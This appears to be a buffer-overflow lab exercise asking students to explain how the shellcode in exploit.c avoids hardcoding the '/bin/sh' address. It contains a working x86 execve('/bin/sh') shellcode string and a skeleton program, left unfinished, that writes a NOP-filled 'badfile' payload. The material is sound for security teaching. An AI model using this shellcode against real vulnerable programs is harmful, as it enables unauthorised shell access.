 6. To write a shellcode, we need to know the address of the string "/bin/sh". If we have to hardcode the address in the code, it will become difficult if ASLR is turned on. Shellcode solved that problem without hardcoding the address of the string in the code. Please explain how the shellcode in exploit.c achieved that.

/* exploit.c */

/* A program that creates a file containing code for launching shell*/
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
char shellcode[]=
    "\x31\xc0"          /* xorl    %eax,%eax          */
    "\x50"              /* pushl   %eax               */
    "\x68""//sh"        /* pushl   $0x68732f2f        */
    "\x68""/bin"        /* pushl   $0x6e69622f        */
    "\x89\xe3"          /* movl    %esp,%ebx          */
    "\x50"              /* pushl   %eax               */
    "\x53"              /* pushl   %ebx               */
    "\x89\xe1"          /* movl    %esp,%ecx          */
    "\x99"              /* cdq                        */
    "\xb0\x0b"          /* movb    $0x0b,%al          */
    "\xcd\x80"          /* int     $0x80              */
;

void main(int argc, char **argv)
{
    char buffer[517];
    FILE *badfile;

    /* Initialize buffer with 0x90 (NOP instruction) */
    memset(&buffer, 0x90, 517);

    /* You need to fill the buffer with appropriate contents here */

    /* Save the contents to the file "badfile" */
    badfile = fopen("./badfile", "w");
    fwrite(buffer, 517, 1, badfile);
    fclose(badfile);
}